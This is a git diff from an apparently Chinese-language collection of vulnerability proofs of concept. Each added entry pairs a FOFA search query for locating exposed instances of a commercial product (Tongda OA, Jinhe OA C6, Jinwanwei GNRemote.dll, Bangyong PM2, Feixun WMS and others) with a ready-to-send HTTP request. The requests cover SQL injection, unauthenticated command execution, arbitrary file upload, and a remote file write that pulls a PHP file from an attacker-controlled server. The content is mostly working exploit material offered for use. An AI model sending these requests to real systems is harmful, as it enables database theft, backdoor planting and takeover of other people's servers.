Cookie: __RequestVerificationToken=EXiOGTuudShJEzYLR8AQgWCZbF2NB6_KXKrmqJJyp1cgyV6_LYy9yKQhNkHJGXXlbO_6NLQZPwUUdVZKH6e9KMuXyxV6Tg-w5Ftx-mKih3U1; ASP.NET_SessionId=2ofwed0gd2jc4paj0an0hpcl
|
||||
Priority: u=0, i
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Upgrade-Insecure-Requests: 1
|
||||
```
|
||||
|
||||
27
超级猫签名APP分发平台前台存在SQL注入漏洞.md
Normal file
27
超级猫签名APP分发平台前台存在SQL注入漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# 超级猫签名APP分发平台前台存在SQL注入漏洞
|
||||
|
||||
超级猫超级签名分发平台是一个安卓苹果APP分发平台,能够对所有安卓苹果的APP进行签名分发,使所有自行开发的APP能够签名使用,包括登录注册等功能,还提供有SDK
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
"/themes/97013266/public/static/css/pc.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||

```yaml
|
||||
GET /user/install/downfile_ios?id=') UNION ALL SELECT NULL,NULL,CONCAT(IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- - HTTP/1.1
|
||||
Cache-Control: no-cache
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Host: 127.0.0.1:81
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/xTcnm_fFubFCYw4LhIXwkQ
|
||||
25
超级猫签名APP分发平台前台远程文件写入漏洞.md
Normal file
25
超级猫签名APP分发平台前台远程文件写入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 超级猫签名APP分发平台前台远程文件写入漏洞
|
||||
|
||||
超级猫超级签名分发平台是一个安卓苹果APP分发平台,能够对所有安卓苹果的APP进行签名分发,使所有自行开发的APP能够签名使用,包括登录注册等功能,还提供有SDK
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
"/themes/97013266/public/static/css/pc.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
**注意这里需要先登录,这处可以直接注册的**
|
||||
|
||||

|
||||
|
||||
```java
|
||||
/user/profile/download?url=http://云服务器地址/111.php&path=1
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/xTcnm_fFubFCYw4LhIXwkQ
|
||||
22
通达OAV11.10接口login.php存在SQL注入漏洞.md
Normal file
22
通达OAV11.10接口login.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 通达OAV11.10接口login.php存在SQL注入漏洞
|
||||
|
||||
通达OAV11.10接口 `/ispirit/interface/login.php ` 存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="TDXK-通达OA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /ispirit/interface/login.php HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.855.2 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Host:
|
||||
Content-Length: 107
|
||||
|
||||
name=123&pass=123&_SERVER[REMOTE_ADDR]=1','10',(select+@`,'`+or+if(1% 3d0,1,(select+~0%2b1))+limit+0,1))--+'
|
||||
```
|
||||
|
||||
66
邦永PM2项目管理平台系统ExcelIn.aspx存在任意文件上传漏洞.md
Normal file
66
邦永PM2项目管理平台系统ExcelIn.aspx存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,66 @@
|
||||
# 邦永PM2项目管理平台系统ExcelIn.aspx存在任意文件上传漏洞
|
||||
|
||||
邦永PM2项目管理系统`/FlowChartDefine/ExcelIn.aspx`存在任意文件上传漏洞,导致获取服务器权限,造成系统严重危害。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="PM2项目管理系统BS版增强工具.zip"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /FlowChartDefine/ExcelIn.aspx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAU4uQKbpWhA7eME3
|
||||
Cookie: ASP.NET_SessionId=oewffeov54f2dfj3iyz2u1qp
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Cache-Control: max-age=0
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Length: 1470
|
||||
|
||||
------WebKitFormBoundaryAU4uQKbpWhA7eME3
|
||||
Content-Disposition: form-data; name="__VIEWSTATE"
|
||||
|
||||
U6iRl9SqWWlhjIPJXIeFrsinqYAmYxenxFiyfWFMfWgnw3OtkceDLcdfRvB8pmUNGk44PvjZ6LlzPwDbJGmilsmhuX9LvOiuKadYa9iDdSipLW5JvUHjS89aGzKqr9fhih+p+/Mm+q2vrknhfEJJnQ==
|
||||
------WebKitFormBoundaryAU4uQKbpWhA7eME3
|
||||
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
|
||||
|
||||
FD259C0F
|
||||
------WebKitFormBoundaryAU4uQKbpWhA7eME3
|
||||
Content-Disposition: form-data; name="__EVENTVALIDATION"
|
||||
|
||||
/pKblUYGQ+ibKtw4CCS2wzX+lmZIOB+x5ezYw0qJFbaUifUKlxNNRMKceZYgY/eAUUTaxe0gSvyv/oA8lUS7G7jPVqqrMEzYBVBl8dRkFWFwMqqjv1G9gXM/ZnIpnVSL
|
||||
------WebKitFormBoundaryAU4uQKbpWhA7eME3
|
||||
Content-Disposition: form-data; name="FileUpload1"; filename="1234.zip"
|
||||
Content-Type: application/x-zip-compressed
|
||||
|
||||
{{unquote("PK\x03\x04\x14\x00\x01\x00\x00\x00\xefl\xfaX\x1c:\xf5\xcb\x11\x00\x00\x00\x05\x00\x00\x00\x08\x00\x00\x001234.txt\xb0\x0c\x01\x08\xd1!\xd1Uv \xfal\x9b\xf4Q\xfd\xf8PK\x01\x02?\x00\x14\x00\x01\x00\x00\x00\xefl\xfaX\x1c:\xf5\xcb\x11\x00\x00\x00\x05\x00\x00\x00\x08\x00$\x00\x00\x00\x00\x00\x00\x00 \x00\x00\x00\x00\x00\x00\x001234.txt\x0a\x00 \x00\x00\x00\x00\x00\x01\x00\x18\x00\x05\x8d\x9d.\x1e\xdf\xda\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00PK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00Z\x00\x00\x007\x00\x00\x00\x00\x00")}}
|
||||
------WebKitFormBoundaryAU4uQKbpWhA7eME3
|
||||
Content-Disposition: form-data; name="Button1"
|
||||
|
||||
模块导入
|
||||
------WebKitFormBoundaryAU4uQKbpWhA7eME3--
|
||||
```
|
||||
|
||||
1234.zip 配置,需要设置压缩密码:`88905958`
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
文件上传路径
|
||||
|
||||
`http://127.0.0.1//FlowChartDefine/1234.txt`
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/-AcRScqoi8-rzDbhV3dxXA
|
||||
22
金万维-云联应用系统接入平台GNRemote.dll前台存在RCE漏洞.md
Normal file
22
金万维-云联应用系统接入平台GNRemote.dll前台存在RCE漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 金万维-云联应用系统接入平台GNRemote.dll前台存在RCE漏洞
|
||||
|
||||
金万维-云联应用系统接入平台 GNRemote.dll接口存在远程命令执行漏洞,未经身份验证的远程攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="云联应用系统接入平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /GNRemote.dll?GNFunction=CallPython&pyFile=os&pyFunc=system&pyArgu=执行的命令 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
23
金和OA-C6-GeneralXmlhttpPage.aspx存在SQL注入漏洞.md
Normal file
23
金和OA-C6-GeneralXmlhttpPage.aspx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 金和OA-C6-GeneralXmlhttpPage.aspx存在SQL注入漏洞
|
||||
|
||||
金和OAv C6 接口 `/C6/Jhsoft.Web.appraise/GeneralXmlhttpPage.aspx` 存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="金和网络-金和OA"
|
||||
```
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /C6/Jhsoft.Web.appraise/GeneralXmlhttpPage.aspx/?type=CheckAppraiseState&id=1'%3b+WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||
Connection: close
|
||||
```
|
||||
|
||||
26
金慧综合管理信息系统LoginBegin.aspx存在SQL注入漏洞.md
Normal file
26
金慧综合管理信息系统LoginBegin.aspx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 金慧综合管理信息系统LoginBegin.aspx存在SQL注入漏洞
|
||||
|
||||
由于金慧-综合管理信息系统 LoginBegin.aspx(登录接口处)没有对外部输入的SQL语句进行严格的校验和过滤,直接带入数据库执行,导致未经身份验证的远程攻击者可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/Portal/LoginBegin.aspx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /Portal/LoginBegin.aspx?ReturnUrl=%2f HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
|
||||
Todo=Validate&LoginName=1%27+AND+5094+IN+%28SELECT+%28CHAR%28113%29%2BCHAR%2898%29%2BCHAR%28112%29%2BCHAR%28120%29%2BCHAR%28113%29%2B%28SELECT+%28CASE+WHEN+%285094%3D5094%29+THEN+CHAR%2849%29+ELSE+CHAR%2848%29+END%29%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28118%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29+AND+%27JKJg%27%3D%27JKJg&Password=&CDomain=Local&FromUrl=
|
||||
```
|
||||
|
||||

|
||||
@ -1,9 +1,22 @@
|
||||
# 飞讯云MyImportData前台SQL注入(XVE-2024-18113)
|
||||
|
||||
飞讯云-WMS /MyDown/MyImportData 接口处存在前台SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
FOFA:body="wx8ccb75857bd3e985"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||

```yaml
|
||||
GET /MyDown/MyImportData?opeid=' WAITFOR DELAY '0:0:5'-- AtpN HTTP/1.1
|
||||
Host: ip
|
||||
GET /MyDown/MyImportData?opeid=1%27+WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user